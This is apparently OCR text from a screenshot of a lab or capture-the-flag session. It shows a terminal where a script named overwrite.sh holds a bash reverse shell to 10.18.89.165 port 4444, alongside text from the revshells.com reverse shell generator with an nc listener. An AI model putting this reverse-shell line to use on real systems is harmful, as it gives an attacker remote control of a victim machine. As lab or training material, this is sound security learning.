 user@debian:~$ pwd
/home/user
user@debian:~$ nano overwrite.sh
user@debian:~$ chmod +x overwrite.sh
user@debian:~$ cat overwrite.sh
#!/bin/bash
bash -i >& /dev/tcp/10.18.89.165/4444 0>&1
user@debian:~$
https://www.revshells.com
Kali Forums Kali NetHunter Exploit-DB Shells - Windows - Ha... Google Hacking DB OffSec Shodan Search Engine
Theme Dark
Reverse Shell Generator
IP & Port
Listener
Advanced
nc -lvnp
IP 10.18.89.165 Port 1000 +1
Type nc
privileges required.
Copy
Reverse Bind MSFVenom
OS All
Show Advanced